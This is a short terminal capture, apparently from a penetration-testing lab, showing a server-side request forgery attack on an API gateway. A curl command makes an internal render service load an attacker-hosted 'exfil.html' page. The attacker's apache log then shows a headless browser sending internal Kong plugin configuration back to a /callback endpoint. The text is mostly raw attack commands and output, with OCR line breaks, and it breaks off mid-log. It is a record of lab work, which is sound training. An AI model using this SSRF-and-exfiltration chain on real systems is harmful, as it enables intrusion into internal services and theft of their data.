 ┌──(kali㉿kali)-[~]
└─$ curl -X POST -H "Content-Type: application/json" -d '{"url":"http://172.16.16.5:9000/
api/render?url=http://192.168.119.211/exfil.html"}' http://apigateway:8000/files/import
{"errors":[{"message":"You don't have permission to access this.","extensions":{"code":"F
ORBIDDEN"}}]}
File System
┌──(kali㉿kali)-[~]
└─$
┌──(root💀kali)-[/var/log/apache2]
└─# sudo tail -f /var/log/apache2/access.log
192.168.211.135 - - [15/Dec/2022:12:11:09 -0500] "GET /exfil.html HTTP/1.1" 200 583 "-" "
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.
0.3945.0 Safari/537.36"
192.168.211.135 - - [15/Dec/2022:12:11:10 -0500] "GET /callback?%7B%22plugins%22%3A%7B%22
enabled_in_cluster%22%3A%5B%22key-auth%22%5D%2C%22available_on_server%22%3A%7B%22grpc-web
%22%3Atrue%2C%22correlation-id%22%3Atrue%2C%22pre-function%22%3Atrue%2C%22cors%22%3Atrue%
2C%22rate-limiting%22%3Atrue%2C%22loggly%22%3Atrue%2C%22hmac-auth%22%3Atrue%2C%22zipkin%2
2%3Atrue%2C%22request-size-limiting%22%3Atrue%2C%22azure-functions%22%3Atrue%2C%22request
-transformer%22%3Atrue%2C%22oauth2%22%3Atrue%2C%22response-transformer%22%3Atrue%2C%22ip-
restriction%22%3Atrue%2C%22statsd%22%3Atrue%2C%22jwt%22%3Atrue%2C%22proxy-cache%22%3Atrue
%2C%22basic-auth%22%3Atrue%2C%22key-auth%22%3Atrue%2C%22http-log%22%3Atrue%2C%22session%2
2%3Atrue%2C%22datadog%22%3Atrue%2C%22tcp-log%22%3Atrue%2C%22prometheus%22%3Atrue%2C%22pos